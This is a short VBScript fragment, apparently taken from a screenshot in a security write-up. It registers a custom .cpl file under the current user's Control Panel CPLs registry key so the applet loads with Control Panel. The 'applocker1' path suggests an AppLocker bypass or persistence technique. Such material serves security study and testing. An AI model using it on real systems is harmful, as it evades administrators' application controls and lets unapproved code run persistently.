 const HKEY_CURRENT_USER = &H80000001
strComputer = "."
Set objReg=GetObject(
"winmgmts:{impersonationLevel=impersonate}!\\" & strComputer &
"\root\default:StdRegProv")
strKeyPath = "SOFTWARE\Microsoft\Windows\CurrentVersion\Control
Panel\CPLs"
objReg.CreateKey HKEY_CURRENT_USER,strKeyPath
strValueName = "myCPL"
strValue = "C:\users\applocker1\Desktop\myCPL.cpl"
objReg.SetStringValue
HKEY_CURRENT_USER,strKeyPath,strValueName,strValue